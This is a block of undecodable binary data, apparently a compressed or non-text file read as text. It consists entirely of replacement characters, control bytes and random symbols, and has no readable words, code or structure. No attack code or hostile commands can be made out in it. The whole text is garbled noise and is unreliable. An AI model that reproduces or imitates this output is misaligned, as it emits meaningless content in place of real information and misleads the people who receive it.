DHh��m{(J��S�,@�������?����0��<�6�3���^��l6<���,'q�,ˎ�_b���p���V+f�٤6�OS�g��\�&y|zbU����~�Y�т��9 �}����q��
J%�.�@+�<Cd%�u�<�0M�w]�tMKY�;V������#~�@x���[x��>ڜI�0ΑZ�01��f)[��\	�=8 �.�,�ag�fQ���Vx+���*�E��K���q������E4TA e\�������~�,�^�h���Ԓ\�2��-I!�Ӕ,��4�C��f��8u�\���k.//����{noo�����O~�f�٤�<�Y�$aW��fK��oy�����ǚ���@n=�Rp�\�Jh�h�h"JbaC�1hv���A�nuQ�@�s�\D5]��Cq>4?�����	,
��1���\kq��!�d8�tt���-�����^Ъ�9f�u��h	䏒�c믫�+�����?�?UUŇ~�z���*�����?�c6���V-�F$��5�:P��=��'��ubm���b��>�@&$��]`)�l�K373y�&@<��$���+�kJ!x��M.�<B�h/&�0ez[�O�D�]��H�؄��#��>�q���ޑ�w��]�O�7��q����}ⴋ�Vgh����t4a����q�����L2�c�(Q���k�jM�� I�񞶷���{|�H2tW�;���eȮ��鉓�2)0�@%�=<p8�<?���_#6K^|����@��o)@�g4�-ۺ����<޽����g������y��������*�B<��+��Xt�!�g�ʐ햅NY.�fUP��h��Дy�7�� Q1]�����<���h	wrr��o��v*v��dW�Z��������۴�Ţiʋ/&?�Q.^68gq.0+r���o*���Ln_ò�Y�fԏ��Z��5�_}��?�	E��8-1]ÿ����������0��4-^+��ꬋ�e�$������A�.�\^�ۖuh�[��7���u�bs�A-W��9��@����:�ɳt��?����"6;�]�����y����(�և���>`��P@LMv��RH��+z8i<1NZb#P������$U���cs�l)x��)M���%��Y�L��w���[;5�&���\�K�T��b�;���DH��vk�"`��K5��+@��tω���D�p[�)���q�J��s�t�/Gk/1�M�`g,)����ܚ@�O��)�=��BE=� ����| �q���ѪD��Á�m�lyB�eTU5YZk��/P��C�4���D4��cv��������t��/��Fs�u�+Ǻ�I��)��{h�0$v�=ͦf=���@�
�)����BI�Q��!�(��y@)"HD�y��| �k.��!Z�Ew�$Ӥ\JI?J�����!�$���tC�Xq��p����^��~gL:�C������{�~�X��������x!�/��N�)��|��4&���ם
��f�ȃ���Zf.cqn|��A52������D�<��7xF�$e�ž�#1�#l�6���Qɜ��M�S��\<{N�$��kR�)�����l:2� ӌmH"/]���)RB�"�f��íӬ��j����G]R���6�������%�����l,�G>lY�����?���r�8i����[3��b�!3�zK9�S�[䔧3�m�/3Mʁ�VV8�C�#��[��R���T�N2���qm���5����y���+Rg(}Oww��#m���k��-YUc�s����<b��*s�I�saRg��!l�s��`��ű�%�q�7]7$4r(#�G�[�ER����">����@�K	�>�j8K�6�
����Yjy���O^��64BD�,M�E�EF$��C�S���+;�ł/���������c>�O��	��ӵ��Y�2+ϰ�[��O|r2G��i�>\�kzX�(���ԑ0� %QS�o�
=ꩀ��E�n�gFT��=�"p.%��0LÅt^oW6𼀞@/R�<�Y&@f���iBభ��|m�<>��%Z�p���5�"Z5�Ƒ�9Ϟ=���k-������	8~m�2�͸���,���[f�ٔt�M3M�v�2a)� I4���0w���t"��U���.6�2��LB:l���D�E�$�ktHȵ��t��#�B����I�N����G��\+Z�1ց�H&O�`jD���_9��m��}��z�1ބ��ͻ���qc���0ư	z��gnw!��{�R�$T-$�5䳜3-���k	��S�h��w
<3ߓT{�"�N$�'D��=$)m���'5=·dy�v����}����%��1�7,KE��%�>�?ETƶ����yY�����������Ѽ�#�����-��b9S�_IY��MO���E�E�'�L/��[�L	:C�!)P:g6�8�� ����wH<秧X���|�j���k�����_~�/~�NOOY�V�~���?����S�����0�͘�f�}?�e,���8�(�X��v;�����n��8?]sv����������
i[6���d�������9����tUI0=��9��X���Ƣ���$9RHt�`�����N����H��dl���_=���'�=��RH��=0�	}��o^�:����Æ��=�vK��1�g���i
g�*���O�A��	q"l� QQ���)ⰤunW8�ù����m1�
�B*��z(f���'��{K�,�;��0��V&�9�{���Ǔsx�rm�Oi���n~h4J�0C�0���z,�K!Q2��(��'#@���7x?r<.@!�`�K�L�|B�=5���D~<!��v�Q��8�A�5�t�F����wxk��
���O���sZ���@�3...&�ǸOVUEY�Sckt�Q&�>QY� n�?�9ʲ���d�������QC�ڑ�9M)��OO�����jײ�3���@9��1�s�@�<J�aZ�<F�\��AEw���&�X;5p����w�|J����\�I���9����a�c�{���s��c���@����{q�=H����v������x���)����x�{�u,$'��A5n����9!�>��Gx�ֶ���d|=L�Ga�8�<�=��A����P�{����D����=�Z���d=��^����R4�-��9l����W<[-0�=���}�������W-�q�.0�┪��+���7V��U�˗k��ѧ�iTF����T���q�|}NV�Qi���u�pv~���MӰ���Q����$I2M�꺞����3��իW�<�YY"	��l�p�>pZd��E0����׷�ڞ���<l���P�6��p��%r���)N'輠���4���Ц�m���oI�<��n�wW��̫;�����t�`��A[�YƷE�^�ia�X��=��_;O�=(u�#p��;;."D1(4!Ђ�772NJE���Ǝ�����q;��q�� �����!�Dd
U����9� ]�����i,�l�W*-H�CղX����������&[��f���	���������O>������b�΄����{Lې'
�Fk�`�C���{�%�vd�����JCk"G:	�D�a2.�>©��(�԰W�9t�J�yp��:.���bA��O3�I*�3QM;�,Xi�s-p&�p"j�������=0/%�$��/�adA'z4�b�.fԽ%/�!9?� �_��_�\.'K()%������k������1��޲^��������'�w(X�
2p����nsG�tM�p��Pۊo�����D �oy���y"���BJn�G!��Z�P�~���:.����|h�8b��o`�"�v�6	)0��0�{�0Eh��w<i]�I|�x|�N8�E���=�o����;qj����q��c<QB��0�3������":����">9]��0��(RЙ��)�2Z5�N��d��w]�����3��Pݾ!55��5b��r&����曯n�x.���PQؖ��'��8�p�'����=l�n�m�i�����W�fOf�`}�I"�v{�,�hS������5�z�t��\�Aݽ��3����s޼y����_����u��7��|��K~��s=�����.�K>��	�U����O�r��ŋ\]]1����vu�M��2�n�4�mOOOX�������yz��DzG���o8_��<_�t�5��ל�P="�7_~�,�9Qs����W���7��+�Q��aO�y�Q�~;�����W���zM�H����Q|u���=a��(]�B@s{�Y*x��+��;�R���������e�e��5�aKr��#W*ֺ�����o��<*�Ba��	���!`���!R��+�0�E<ǜj��%b�b�'X���躀,$�tV� ).OHO��ٌ���D��1(��-��P��[k=)%EQ���&�"/;x�%<}��6�hK�T(�@�aa�(�k=�h��*)�e���Hj�i���{���^��G��8ɝ)�ԝ�����y��8�W}��T�H5�Yp�Y"�	8)��qzF��0:G�����G�͖��.(+v�=�3٪��y�$TU�r��&��a����R���X䏈������$;>���,K��?�#���ݐ'
,��)��b^��鎼���D���Z�KvH*�R�Ib\7!~�ι�U �.�4e�4�ږb<!��3��B���+��M)���;����;qi�w�y[�?�<�{\O�������	:�],�L�߻||O����Ǐ�����zT܏���G��=�ΑХ0L0-o!�!�0b�>�h��S�-�;Om=}�dO;�/��)���}wI���А��l��"�G:Gn�gZג� ����-�|�-�.K|[���E�r6#��6T�<�]`����e	U�v�]�](id�<-x8Ԝ~�5��������d���Ï��ׯȋ���_��l����n�X�����S���=u]svv6�d�����t��hۖTJf�9iH��b�덡7i� �2n�O�(|�@⣘G,\�.;1p{���z�1�DQ3�6`���UŢo��'���y"�np�;DmHRI�b8�1�(JH��2n��d�9$B	:먭a�SQ�5"1������1�P*"@]�~vذ� �K�plG��y��o	tDU�d@HQe
;mh	�X�ɄP�Q8����(�z�篞(?�I�LdT>ps}��
N���z5�ښII�X �,K޼y�_��_�����v��0@MGm���&�+	$i�3L�C:��:��<+r(
:��o����y
}E]�<k���,����m��sM��	brXx�/p�� ׂ�E�����8����/�l�gΊX�j蔠5p�¥�t_݂�3���\�m�+}�E[��5��X_�do�}���#�x���W����' ��f|���u�˗/������~�)WWW�e!?��O999�
�D	�ٌ�W_B�Cu[\�r�n8O5�q��jXׂuϳ\@��2G�.:"���Mҝ�,�"1	_J1�����(z�
��[m�tG `�a�d�>�}�_ƞK��o��16H��S�
�)��)7(����������ux7Y��h:��1���p�]�'=��q�����g�5�N���%3����Kr)8��#
��$m�4=Y��;�4�S)aVF灾�k�LQI���\q�X�#����������Zc�cC��{T�	�G$Ơ�a|@H�cc9]�$Lݒ-r�~ӑ�p�����>I:�p!z`۪#y~��v�\�PU�$���	��aD
E���W�����K>��?��KT������������_�g���c��O�t�CRJf�٤�1�Znoo1���G��_N�����	E6��F�<�Y�O��/��W���'���{���7ԇ��	a[>}����h=�^��f�WK� ���7|\(f�~�3��]5i`,R��W���=�v��LRznzE��13�2@�����L���9��	���{L)l���D!�}�rߓ���Џ�sH5����w�8g6 ,�vRbC<��(%98O�42�؁����aOPC� �_uG�c#�=����K���i�L Ó%�|�9T����=8��x;�k2�Ur�ӑRNq)MSڶ����t`��u!J#TN��l*GWId�x����&̉�4�a��D+�5,�4�x(�⾷Xb�)���i��y)H�BG!%&8��:mϥ��u�n�qеa,ʘ�?�$�4������HY�-�[C�g���PU�|��;��ѦnDI)'�D)�$ <rӻ��^���Sn?�=���m�ۿ�~��Ђ��O9)|�"����g�'t��9�=����c�!z�	I� ��Q%$��M��E�B'<�=��$>PfY��b�u�,M�K�TD4I�P
����U?h�G
)��G�3���}��v~Q<2��oHz'<�a��������qq������)Ѧ`�������?^�����~C`��xOom�"'n0�{��b�r��$*`���Y���Xg�%��iF)`�,�����/x���__q�D(և�,�lw��=�n�7;�jM�>c6_��e6+8��ǘ��T�
�w������q�(���#���U��&��;������謠/f�r�&'�-y��pyI�s�lN��~�� |��'TU���]۲\.��|�lx||�(�I8d,Ж���ey�DC�xHT��o��'��<gƚ��./SB��n�1Q�w�D�,o��\���+���ö&+�`f�#��w8k��H��$��{wM�5��'��E�
��t��{�0a Ing3��s��#��q�&x�$!U��L�\'�A�����y�:B�|d���W���ӄ��9�
���RE;�X\��=湈M=������[�)%J |@�8���}���d����������+�����s����݆��˿���?��"�_Ǧ˛7o���/~�~���e��?�gv�����;NNNx||���u]O��Zk�4�S���{��{�i��	i�!��(g�T�h�	�_�w���x�/�H�dF����U�pw*���dk>�	�3)�Hiv!P�@g�4�l\@y�W��D��S=�sd�z0.����{��*�?��6
v�@�N����a���}GP	y�syy�o_]����.�?���?�O�X�֚4M)˒���i�`�A)ūW���])�o�[���(���j�@������'r:2Nf��P�抐��(��LL�����DD�x���_y�h��	��ǆ�JI�!Y��Č0!
e��G�ɀ.qCq�}��`��X�=� H�
.�S�᱆I���>�M*ܐl����O;~�Tb����VG��h�.��Iu$�o���d2N�po<�Y�e��7�@+�$�����X�����}�m^�*P�]�h��DK/����m�?YI>*%�U �m��	x�'"w(�J�L�9J� �]e	ׂr�C�p�C���)�Hroȅ�����M`�(RZΟ-h��墳�����?�#zoq~F}��U&���������twC:_��t�L"o������ŋ<<<����I��{��C)���9/_���*��5�͆/����b1m����񑓓��=I��x����<>>����w��?�'d�BˈT"X����W|������`�y��gn_sɞ�s����oZ.��54[�V�Cx����@+���s	���L+@�8�	�R`e�5�@&/�YT�F�"���c��w�����
��As ���;�bӗhee����� Bb������.D���z�RX��4���8�P���'���R���[)YZǲ���F���[�ʘ/�#��Y��8zt���B8�a0����iQo�)���TK�N�V��7�N(no���KLأB@x�T���D '6.�6*�gH�8��u�,MpR�����|��;�V�zC��F]m?.2^��}��i�'Y��4.|�S*]�LP�i�A)꺆t�,MII�R��b>�E�<�W��y��#�j�!MS�����c񷺮���ϟO��(
�������(� ���"���>���	����$:���ئF�l�`}q�ӖE-hZx:ġ�"��B@&Ŵ*ɠ Ȕ"(ɾn��kV����d��0%�*z�'Z��v�*!��Ʀl�Ie�;�k��%���~�y���������������b�m���_|r�>L2�y�L��ǽ�Iب�{,�0NԵR�1!^w�a��9>������@k�/z7t���Y�Rtֱ�[�5�eJ�=�a� pdR`�DK�W��a��XB�2����������	��⛆=Mo�U��Py2�!v��|�5.s~2~���g+�/?��|u��
*'��o��Ao�N3t�bQ�f�%[k������)1���4M'O�Q�����o�B`V�خ�u�����iQ}Kzt� �����~4h%(��x��	q�,��A��EH4��$� ��s��@���Wo��G�A=�п���-i�ћ R�|���#��$:�i��zO�DFA�f��G��E���x�,I�@c-��עd�@�@=Ns)(d��a��9��OD��c Q�v$V遖�K�3>U�hE�������u���J�,_�p���P�SvF"�%���	���l� � i���% �����=�}�I��^�9;;��Л�a�ٰZ�X.���{���HӔ|��m�=Q$�\C�k��_���=�S��>|�pv�5r�ߪ�w6N�
���zO���`Q^���$~�(k�݈@��"���,�T��,a�D���(5�4���˗,/?䧟_Q��9��C� �yɷ���-����sss�_��_��)ϟ?G)�o~�v�I��w�w<>>Lv@I�L�ZkV��Q���b�y�d1Gy����zJ��5�ےZGw_��Q���Q�i�@��^��w!\=FS	�f�Et�P6ޱ�Q���=��|�úDѨ����>xr�&��a�[���a(��0��r��ޘ�	;�L����ś�;>�S�x/�M�Axt�=�v��i�ۏ�Ӹ�QJD���O��b�*�=~|��c,�74�d�p�ꩌ\����1is��|�빪;�ێYӑ5-��(�����U=�΀1���l��A6�����%,���*K�Z�'1��'�yh	��̓�L;�-boP�#,�v�֒t�fc1K�V���qOhw�f��_<aQ`��zs�NR���K��9���$i��#>�쇼y��z=餌VQ!ʲd�\LB��9���t��u=�%<{�������i>��3��Gk���5�{�Ϳ��`������V{>|~A���o������l��O�W��������5١&�lI7a���UG�Yv������8��a*ì3���V&�k��Tk�;�m,��躧�[Bo����/�A�{f�G:t�cv�7�ΓYǡ�;��^��\ XGb-��H���2*���Q"\;��]�6D���y�����(�:иq�~�utαЊB��!����d]�\8�he�6�E��⌽�P���U�Hsd��dw���)�$<�
�u׊Լ۶��{%�����=�h�\}��miw�n�0-s���6P{�n8��**��>6��繤��~ "�߇��Қ�1\w-��H5���VdC��B ђ�-ep(!�x�R��,���\����l���ruF�Xsh{uG�fl�[��`�\N����Bԃ����2�g�Պo�����kV�o޼��y�O��q2/�����'���~�����]M�zB�Ew5E@��0O$���jO�%Rk6BN��Z%��=O�2O3��q�sͰ(
�T<�5��x�J�YK��ݛ�hYG�!L��!��N⏩T�x��[&��A�����������/�ỉ�t��������_9$D��������/�8��F���N0?p ������$��S�C�J򱭐(��!���Z�UK�Xq~^���:|E�
߉�������$mE�;����4Qh��>>���6���RX�1`���$*L7R`��,M�Z&��	?����2㐔��zχ?�G�B�:8}���lv{f�I�M�lY�dYF�4�y>	�={��<��Q�q�!Ocq�C�:PRD����X��-�ȶ��|I����jD�s���X��3�-��FD>���qr�j�g���Ԩ�A춈�G�Î������vx��z���/z˛��a�넯�����R�Bℊ��R�
�}l��L�xUU�JQШD�]G��i���f:�õx�
����PĨ�p�t(��p_*#HP����8E_'�x3X�}U�Zp�f��d��W�������X��V�ƓΖ� �J3_,pCw�����{��O���m��͸n��-�9.//'�־�B2��1�<KaPn����jO_m�?�So�x�J0�{ʮ'�2tM�k<,�Hs�-�.�� �,t~�zB��f�
{���bH��ڿtK�αీ��eU�>�I�Zp���,�\CՁ\�,��ʋ���K:YP������8$U�s��9WWW��g?�����SC���?��?d6�����r�d�X����Rj�ަiJQ�N��I�F����YN*�,!Wi|�'��Cw=��p�m��h$"R )�u����p(�$��r]�BE�۽�4!����h��֖f�CG�"SL��`��D���Z6u=�ˍI�h�66PG��T�7t�QQ�a�>� *�oQ>Ɲ�X�đ���85��G���jM�AK�X11o�~�E�ѳs����*��N�F^b<���@�8'@1�
��ঃ��"�M�Zf>��j'h�`��:/�M,�D ����� X���D {A�	:'��,��H/�'��V�� K�TM��!4��YBՓ�I�o������J��-�Պ$+0.��h���%�l�G0_,��/���gg�S6�7�����4M��o(���ϟ���h�6ZF�f3꺞 �c�PUU���-?�����-?��\s`ww�/����\����9e��iر���p߳j���8
<E���T��
��,�.6�gI\S>���a-�N�׵��A�9SBp��V�xA�2-Y%�%����1wQ�e<�y�Ax�6���:�u��1�W�a�)c,�DD��z!���͖L+fiJ� qD1�BJ�x�;�^�����<�2�|�	vBq���l��/I�KB�#����b��_|�N���h/��#�bDP��i� eT���-O�k��Q�cs}O}��T��>*�߶�m���R჈�g��=���2@*UԘ����c��RM�<6DO�%���|�P\`ѽ���!���q�9byJ�>G���*!$����!�K���f��d#(���G���Ώ�jE۶�����i�<���/y��TU5��c �!N����w|�_s��#|O.c�r��mQM����ِX˦�.p*=�4Bөh[gH�h<��H�h]����lێ�Z�,�9���CA�$	�9<�v�b�|k����{��1��y|�q��{��C~W�޷���?�(��;�6|wj������s��T��i��eq���(�6c�j��L"4r|N|)�`�_�:G�4�\^I1m�#\�$t�r�;pH
�قY� �,@�Ok�&JD����=n������-Y�0�-�>�{�[t��-z^��"B�TcT����f)/?:�Ŝ}и|��ˏ)O/Ȗ'�?{�L��@%]o(������$I����(�M{JP�֘�t]�'I)	�E__����@�:�ׯ��)�a����a�c�^����A��$4�0$&l��G�[W��Yפ՞��=�i��蛖�uQH,����<�;�γ	�^2�&M��,�Vk��,u�CЅ���V�&n��{݇h��yOe-��H���
c�0vY�w���3��<8�Ȃ''���<��#�gA,�%����0�ׇ7@�(�����>�/�(�v�
T(��5��Gv=��.P�3�F0;}A2[�T��)��]�P���l��GQ��,i�fj֔e�n��<Q�<�����Z;Y״]!`�o雚TGHx�X)_����UOhj�����q��	*N�(�cc�A�$�w�;��,�Qy<'>Oh|�O6&R߸h�����Y�� 7}���ȍ|�Û=(X�t�͑g���3��*$\~�)��o�7������0αZ.���Y,l�[�����b;==� �#�0MS꺦�{ʲ�\�,��:��,�3R-�]�CK_�P�#	����t��`-?�c�h�z+�����E�<�2�n��|�5Q��DL{l"��䃠��e�J6����҄�fX��G!9yT��A�D��g)b����$h�����1Ό��ߓ��G�h��st�<�m�o���r���RD����ư,��^�}����fQD:�ɨ��H:���zG�{�>*��������O�:@.���z-"eDx�&���Q�T����˄�1,}�zh��66��4�����:ĦO�ށw�T	�L�wpܼn(M9�(�K�ł$/�-�������b���=��������m|�EQ���o���ၾ�y��5m۲�n�ꫯ��N��8]m�v�ggg\\\����W�g��-���K>|q��ᆧ�W�R��%�z�D՜R��Xv��A�����E�$R`{�pQ̲�L�9� ���K��o���$���8H�0�>��wN�r�q{I,D`�Cm���C�����r�<�y2�6�v;4�of%�Z�B<o��$��)0��M�
3�Y.D��IQ0K��8ĵ�N��C��""h�ʦ%� �H%ܘ���,ϗ��Y�iY:��ڎ,/H�&˨9�S�!��!�H����=i��e���M�E������^���$w�M�� �

�{Ε��)u ����"�Oѭ���J�杈�k�{>�R��$"0W����H�;Ւ��$�����@g�*Ia���_,piI�l	:'-�4�r}s;��/B<<<ж-��nj����q�>6�B���c�����4%�2�,���Np~~�f��Z˗_}��o��d5��-'��Y�P���미��oPu��77�w;�C�a/h��'�^�
�aX�HE3��4I�G�J鈔�
<6��diQW���1�j
c�/��j�/Ӵ�(���ȭ)�6�W�wxｎ�	���s�0E���t����q!���t��/����i:r��ᅦ�gPƕQ�d*,���&rP�D�� NrF{,)"/=�)�0� 	�T4��	dC��u�B(�|}��.g|����{��+/�@��g��D�y�yz�� ��A�ov���L$��m �Tx��<�m o;!�2���6&V�C�����jŭ�|A�eY���B�YFW���g�^a��|^�D�Z��?<L��y��rvv6�yG͚,K�!�Ѷ���:��#Q�T:�lHBz>&RE�v��)�<�3�� �4r(z�����J�����$��(D%RA��$�f�C����,����p�k^e)��l��#���@�L��0�Ǣ\��Ϭ���zRU�� 0��B	��Y�#�(��b1>4��nѨ���e;Lν�va�I�2
m9_/�E&���ģ�T*0��b��.�-f4TYrh:t�#O������@�n��m>���	��^�)˒�~?A�ڶ����|>Y��H)�JE{6%語r6�l�q�{C�[4��?����x��?eIN�f����"��"��_��q�"�_�����pf����6�-�� � �ڹ4B��?�K(���`)��Lp�����B�y%x���%�灺��?H�K6I��g��SL�:c_5lw{|���wd�!$~(��eY2����O\IcEQж-�{���ċ=��&�8����i���+(��ѮqS��u����m:Ҥ�V� x�qq��{(�"����?#~?.fƒ��PpB�|`�x�!}80hI�� {)�J�h�K4�R�y�9i��K����5?s�o�@�ɓ
�>���uL��8=�7�i5n���8�ޡ���g�q�Ǯwbo��9�]cq��3&|����\���j�����9��DKE�H���H�ڪ�sopjbQC�p�Y�0yS;�BF�j B���.��ŀd�g�^����g.C��x>�-U�S):ꄱ�������ς�'�h�+I����Iz�jK4�8��mh,,�8;c�\����ۿe���g�g���c������B������G�����l6l6��5�����0��G�s]�����+�,��S��k�*�b����ݡ�+�����W{.l��,m��5tu\��<Ć����w2�&�������b\HC�#ͽ@�@%b�X�-'�R�*
�I��@���z�p��� �P����J�:�T�]ֱ?�(CQ0N�a_�'�0eQ2@&%�[:��BB>4G�~h��u�Bi��q�w�H�`ж&1o�m�,[����l���H�%�����ͼ��jƢr���*.ؾ����!X����B���bYBW��f�nEm1� Up�*��$*�j�eoCr�Q�4P
I\�F�B���ZG�F��������9��tS
�t�H͒�4����9._\���l�!R�P�ɟ�	]o����4F�����i��}>�c�B`�ZM��v;�������E�v���Q�������<><�������M����|�bv1��?3x!�h	��@���(8(XE�4%B@�(�'�5��t�����ď"qC���ij��:���NutL��x5�������o�������N�.� ���	�p����t���&��I��_kx�yz�N!T�O����h�q�~����٥����B���`��{�s�*�����|T/ͤĆh�U{��e!階�� %&I��&7��{����x�q����D܄��%�E�Z@�<}.	�f�H)N���F��1;��r/T6#)JzH�,�����q�z�ۉ������qz>n�y�Oj�N�<��d
�q��7d���Qmɺ�ë;�CŅ�$��8�R�I����#؈q"�oB�i�����h%%^�B�q<������!P����<�A�r��} ?[��ܰ�x+^7�=�ӱ�G�^�$�U�h�'�'�p.@�I�Ǔ��-"�W�@2�I@�_�An.�s�ΓO"<�8�<�qb^;@�
��:ǝ�p��Gl}FM���O���'!���kl��Hh��<�'oS�M�L����0R%����y�nR�M�g-�V(HT�4>�^��{fy����=��2���Ȍ#Ib�ӻ�l�b��| �Q�ۚ��| �<x�4!����"�Qѽ���Vp�ĢA O��:�
8+�\���X�����Tɂ�rM��0���$Y���a���˗8�A'�e�R�X��n���:����{6I�I]:I�,���և6�2B�8Ӂw'?m�CxK��,��A��Xd�	��@'�Y1"�ʁ^�ˀ!�]�l�"�c�@#E����;����{â3$mO�t���USStgM�u/L�Zx^˧���o���h����BL�#_x'�����y�0�8�8B¾�G�5��{q�8&M��xuoWB���C�O�x�+�ָ����.����x��h9�fe���H'Hm�rf.����m=(��9�� }���V"r�5Q�/����D�;��&T���%Ȕ�`�B�P�VG�DP
X��22�B�B�#��Z�R�4�$�CJ�ⷙ+Ϭ$���DV0?9���t�:��O>e_7�北}4OOOH)���t]����7}��G��X����͛7Sq�u�����g��Lk-EQ��ўs1�Y��]�Ǘ+���x��=�v[�mMwg�.
x:~h�x	2d=k468�ۘ�����#�}@j��L�(X�$B�s�*�HMH*�,!+�$�⒄JkH4*�8�0J��U#��<�9�JOq����$Rc���6�Rɩ�mC<?��q4HI����&�to��f�bf�w��V�ƑJ|��'c~~FH3H�F���!AJt��uqB���q��Xb,<ǩ�1��7O��!�i{l���>��R����x��;|?^J�.z�+$�`��3#�=h6&xd���h].xF�It{)��5]�s��������g�jyA�-HV����X��:��*����Nt�<ϙ�fS�^���yޘ�<�1֏�=�G��r����M��������z�$��{���CG�ʪj9�
Xf4���W�4��X� ��`wvv��ӢT���>��Q5=��'^�N��Uf���w����>�����$ҳ{��?�g�~���#�;��{�8�u��6�c縷�B�{��G*��zv�aE��ψ���d`�����$a�4���~�Au��=��'��ۓyh�U8y̧����~:����)�	׫?<����A��Ӄ�}�	����'§C�pP��6�����Th�"��OЎ�M���B��a�l	9��h���@�>De����T�A�r����w���/��ՅBl����>hO�,��q��`ڟA�`�E쌽��6��9X'��{��*=ˬC�r6��>�{��r���͡e��+��]}$�	�lM����z�V�}P��$�s��!�5^������J�$cx||d:��N�E���ti5A����5�m���0m��a�
�3Q!"w�[���l
�=�> ��̅!��c��"1(,����Ha�E:�5��:q��$�i£����{ZZ޸�jK�.f<#u0���h"O*%��X����l)<��@���P*�ַU\�&�  Y��wR� �a'@d����`=��_���\%��zM��*HVsD5G�9��Z/�,V�d��cM9_����i�38�Q*�C�~(�C���{���(
�<g��|��WR"�oz��{���_~����o��h��E"���ָ���06%��4���=m�@y�x���*�@f�{���J��PZhEX�Y	:��Rpi¢(O�X�w�zhS����	| �庠&��(e2��qG�,�QdY������+4EQpy�
����w��Ѷ��mNL{ڶ�p80��麎4M?B1��-UU�l�S��N�#�#Q�&sz�"�
���=�ȐՂCnț#�u�R2K�ҊV�!���A�AZ�d�X'9���`=d
��ڭ��҅s�Ri6R!��AeL۞�z�==�AL���b2��{>Z���0>hV-'Z��?��i��5�ST�:5~�$>��� �ÿ!>6�~6|��!%x�����E�2�q���wwȺ�*R0O+!����D0�T�A�k��a���t���P�������r�X8ʃq������	�P��L�x�R2���r0Wa�̢�ٸx����2�ѥ��,��#��Ԟ��Ad�xBN5y|N�&�dJ�XжM��U��=�h�4e2�����svv�b�`�����ߏ[���������������/_R�5��.9^��H�{���p||���C��~O�o����xz�0k{���v���!:���w뺰LQ�J�6*��.�ש�Z�eHB���J�9�����>R�0{��BHv"\��t\<$A·���,$~%e�<�u��cFI����������-�<�;�Hy����s(�,�ؔZ�;���(ZR�a{:�A}@NZ\W��֠Rd���� �r@�R�p<ڱ69��x>)�R�E�\���`D��O����/���&ı<�x�(�S(d"x&2���<O.#`���q�go-V�D��u��$Z�)��8�����'�F*���8�7��?���/�z��Co�i��R��y�{pf����Ξ�����Kc��4Mǡ~X���ޘ��
o6m۱^�������[�uM���s��� 
'�X�K��r�1���%	��,�2Ѩ�캞� Ɍ�"KdJyOِRJp{R�!~`c�ʧ��F�\�O��Y����i��䱟~���?7o�E���G=�>B���?��IS��}'��G��)z��c��`���}8q��t�q��Ý���#�,�V�ul�<�
��M�h�m0��u�['�ʂ$O�ޑu����vPO.sNۭ��=��9�!^Expa)�G&����P9�ل^'� _�he��)�b��I9���ӘK�F��sn4��n�%��p�X!eY����z�hE߶`{�z�����$ݑ���y ���7�k��@{AkCz�@E�\�.�`��4�ͼ%� �CL��������=x+hj��>Oy��܋ࢪ��GP{�E0��J���Y��5i��V"�w�*@Y7�Rre:�ݑ^�Ԡp�$K4Rk���$V�c���CD�f��ԂZ��$"�ڥ"���Rx]z�Գk�s���rE��c� ]��\��gSD6A�P*/�(���$�Y�1p8�����q΍��P��1�yNQc�Fy>���9J)�4�Ǭھm�*rl߲�UT�f��P��iN�(L��{��:�3�,4�V��\�a<�+dХ!p: �s�ϭ��9ҭ�r�4|0�F&ZpT�<*����ԡQ����$���is&�9�����.>�s|>#��3Y_�9�:���T�d6���k���8���|<G��O�%6�I׺,�F���:��m�&gq� �E	���<�h�qƠ���zp!v�.�!L@:;�EX%"�D�`�"e�`(����]l�R�J!��h�Պ:�҄*�L�e&Z��C��0��J�	�����x����܏磍ٳ�C����؞����H�"��9���6�?��#Td�I��(�"�[J��)��DFx���}�<I(�w�}ox#%?d)oS�wZ�&M��R>h͍V�'�G�8$�'�֊��VIz%i�ĈQY�\��(���чEߑ@}�Hwퟑ�ƅ���	��~�a����0�[���g=�lD�L�To����	����+z���s����MG5��:;�p�yxx%6�Q��zD�������1��y��/_���o���/�d�X����c��vTU�R��l����vC�%���q�o����p���5��#<nQ��1���x��b��#lA�7��C��D\1G�'�����af�#+��w.�3��;��lXX[�	��_�����B� h(��nz��	�A�.d�kWH�����I��dJb\4Օ��F�z;����Z�J�R�"q$��ly�M2dVB��M�J�R��%Ɔ!3I�������3����M��gg8ki��z���R2��{�D����S�H:�����^Hf�!<�Z�Q��`hj9���F�@ƥ�,�pi��8)H�D /f�C��Z�H����	z}�\��.ΰi����w�$� Ӝ$/8�x��~�rE��v�Н����}ߏi��t�F���z=.>��q8?�J����@{�P�qK�����m��͖���yv����"IpJ��� C�=x02ǩ��ذh�;�e8��1���Zp�����������Ԗ����O^�����uO��Ox���?�'��_h�5>�?|���׊������;EJ���n�7�����}.�*`��.�4E���W����z@���n��w�¥	[�7B�2K0³�e@����:��;����=O��\!@x��3�a���ƣ��R�WK�|�I���j��+�Lp2!-'�5u۱>;�,'c��t:��鉇��Q�<�:�aH��B��u6�Q�%}۠�$X������C6;���푪;����ǡ�{��i�<����4�G��>��>о�wa��,6���P���H��N��Rޤ	�J�G�)$AOh4���G�����FDڧȵ��C'�Kȥ�H��}����k,}
�����"K%"�f'����Cι�����G7�SY�e�\� �=�:�/{�I5��������:G]VT�W�j��l��VU�r�ȧ�N�8���p������<Y�c��"�v�Y����pLn�!��p=]׍�jg�Ư�Z��)�Ʉ�o~$����Gl�ruy^RZ��P�फ���=7γ��`�`^<��������C��d�w��
>�*	�^��y���E`0<x���,m�<-�i��U쒂�Ŕ���K���^3{�95)���݅��������x �r�:�E��� ��G��~�g�X�Z�FS��|��x���>��+�/���P��3�����g1)4�iȊΓJO�z��礊ti!(sP�ёX�aZ�-�wB�+�B��JJ�ҴRa�B�'�h�d*��X�yԚ���PZ�mU�O������@m�t��pN�O����Ԡ��}���s?ԇ��b]�B��g�����p���Q�EY�zH%D�M�}𾐒.2�|tϗ*�GcH���A效��=uD�R���"b|c��l	(܀����2��XI���x����d�* �GΩć���Qkm��ndЮ���B%�9�#���h��J��|>�C���+:Y9E�u۱�l0����.//�Rrww7&Nh������k���B�믿&MS~��G�1����f4��2�Lƴ�>��	]sDڎi��mj���-l�)�5f������)�>|6ޓM4��^��ڢ�KP���>����J�a��p:��!����-�t�u� � �HZ���t^0���Qi2�G�����>.�eLc��..���<M|�%�/�pn��T��p�����Q\.B=p��S�FI��4��CQ@Q����,����&t2x	)щ��>N�mێѡ���o~���,M0�GxG�jLSs�<`�#��[��ń�+xxs�l�Ƒ�!��1��iM?����DJ6��z��m�ְ��ᝳ�,/R���T�Q�@w�=A6�$�d1A���y��.PՂ���/M�5�)O�-�����s��)u]���s>�c����fH)?Z������ၑp��ϭ��Î��Se��EE�{vw�